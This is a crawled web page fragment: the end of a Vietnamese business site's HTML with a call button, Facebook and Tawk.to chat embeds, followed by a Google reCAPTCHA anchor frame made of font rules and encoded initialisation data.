				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
});
});
})(jQuery);</script>
<style type="text/css">
	.call {
    background: red;
    background: #da251c url(/lib/tcat.png);
    width: 240px;
    height: 35px;
    border-radius: 7px;
    font-weight: bold;
    line-height: 35px;
    font-size: 16px;
    padding: 0 10px;
    bottom: 6px;
    left: 10px;
    display: inline-block;
    position: fixed;
    z-index: 99999
}

.call .iconcall {
    display: block;
    padding-left: 33px;
    position: relative
}

.call .iconcall .btnCall {
    background-image: url(/lib/iconMobile.png);
    background-repeat: no-repeat;
    display: block;
    position: absolute;
    height: 28px;
    width: 28px;
    left: 0;
    top: 3px
}

.call a {
    text-decoration: none;
    color: #fff
}


</style>

<div id="call"><div class="call"><a href="tel:0948870871" class="iconcall"><span class="btnCall"></span><span class="fl" style="color: #FFF!important">Mr. Dũng </span><u class="number_mobile" style="font-size: 17px; margin-left: 4px ;text-decoration: none;color: #FFF!important">0948 870 871</u></a></div></div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=1398364207054881&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5caaa49153f1e453fb8c9301/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&co=aHR0cHM6Ly92aWV0c2FmZS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=etnje1gdeisd
body_size: 48703
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="40oG5X19S67ZOKl6Tn_HTw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="40oG5X19S67ZOKl6Tn_HTw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="40oG5X19S67ZOKl6Tn_HTw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wqrCh13CsCIiSwlkwqwaFmotwpbClsKwwp1Yw7hFw57DisK0wps2w5sSwp/[base64]/wqHCjiLDnTPCmMK+wq3Cm8OjR8OUwrPCvcOPfHTCtnnDsQ/DvcOqwo9Mwo/DjyQRw7hPwrp2O8KcwpzCmw3Dp8KFDcKGKjJ4OMKOFS/[base64]/BsKAwqjCpUrCtyfCnz8dwpDCvFLDlkADUsKFw5vCh8K7w67CpsOvw5vCpcOLesKfwqXDh3jDsjrDg8OWUsKjD8K0OABkw5LDlGfDl8OuCMOtTMK1IyUIQsOOSsOVUBfDnSJxXsK4w5XDm8Osw7HCtkccw64jw4A/w5N5wr3ClTbDrgkRw5vDpwXCn8O+RxI+w418w7YHwqU0J8Kwwrw9D8KrwqfCosKFRMKqTS5Dw6DCmcKhPBJ4OG/CqMKMw4LCnijDuhzCrcKQHgzDj8ODw5TCghIUSsOywrAtdFkNcMOAwp/DlRzDkHcJwoRfXMKcQgJnwrvDssOiWWUweBrDtsKaLVLClSLCo8KldsOUe3Unwo5vYsKcwqXCvQt+L8OGOcKxPnrChcOjwppGw5nDnnfDgcKrw7EyXBU0w7LDgMK1wqFCw7tNNsO8YwNDwrjDnMKeGEnDmD3CuRtyZcOhw552N8OkclJ5w6PDsgdkTcK/V8OIwonDssOgKMKawrDDrlnCpMOpJlZYVBERDUXDtQbDg8OfM8KUAsOYYEXDiEg0cjoQMMOgw55mw5jDmw4iKHI/EMO1wphveWJoFiRJw5ZVwrA+JCBkJ8K2w6l4wo8XaVpMBGpucAHClsOFAEchwprCgsKJDcKkJlTDsTfCtCcPEB3DuMKud8K7a8OzwrDDuFHDjDNSw7/CqXfCpcOgwqJnYcOuw4d6wpEpwpPDhcONw5LDp8OeFMOuNSUhO8OReCQdR8KTw5bDrB7CrcOewoTClsOvJhjCvRUxA8ONEAvCocOJBsOVXn/CssOCSsObV8KGwrHDmxZHw6UDwq3DosOOw4NYTjzDsMOJw6omOR5dw5hrFcOrbA7Dn8OPUnBKw6/Ch1AyGsONSlnCl8OJw7bDhx7CmGbChcOVw4XCjVQiSsKuQ0jCqkjChMKCw5lQwozDvcOUwpRVFzXDpA4dwroYEMKgWW9ODsKQwqV6HsOBwrfCrcOfOWfCv8Kjw7HCqxjDisOGw5TDlcKsw4cawol7bGwRw7HCuTUBL8KNwrzCh8OsX8OIw6/Ck8KywoliE1QhH8O4GMK2wplAIMOUGMKUOMOQwovDpWzCgXzDv8KJwpnClsKbwrpjYsO3w5HDiFgMXGnCizsxw543woh4wr/CjVPDrsOvw4LDpGMLwqTCuMKrBiLCm8Ovw4lqwqnCpzlMwohiwpINwql0w7vCkMKrDcOgwo9uwrteJ8KtRcO2BzfDg1bDq8OzNsKMIcK/wo1xw7BqCcOHw5Yiwph4woIsRsK8w6DCp8OgewoYw6M6wrrDg8OSF8OQw6TCj8KgwoNFwofDqMKiw7fCq8OUOAsSwoVow74MKCFbw75sCMOUGsOpwr5+w5Niwp/Cq8KowoNmKcOQwpXCrcKXe2bDlsKvaBNDw4NdDlnCkMK0KcOuwrPDp8KGw77DszgEw67CkcKFwoA/w4jCrxzChcOuwqnCrMK2woErMTrCln90WcOAUMKcZ8KkBsOYeMOzw6Z4BiPDqMKMWcO8ZAdCIcKzw4o3w43Cr8KUwrkWw6rDn8OOw5nDrWBeZxNMZxJFLSHDscOrw7bCi8OrUhRSJgnCrsKzAFJ/w4t7YlJqw5QpdzF+E8Krw4rChDQbb8OGZsO/[base64]/[base64]/CoQ99c2rCk8K5LTjDhG3CosKew7rDisOJw5c5cxLCqETClVg2woFodsKGDMOXIWvDmcKHwqgiwoVJckrCjUrClcKhFktJHwEXF13Cg8KJwq8Nw5bDqsKxwqAgQQkpKGM0cMKmPcOGw6sqccORw4tLwoptw5jCmh3DqiTCpMKYa1sOw5bCqSV2w5/DjcKcw48zw4pREMK3wqEVD8K+w4wpw5LCjMOmH8KRw63DvMOPQMKXNMK0CMK0MzjDqS/DvgMSw5rCmjNwNlPCm8ONBMOjw4NJwoo+T8K8woPDicKWOl/CjSEmw5HDq2jCgVAUwogHw4vCiXQIVSgAw5rDsVtHwrrDmsKEwoFRwp85w6TDgMKuKgpiKV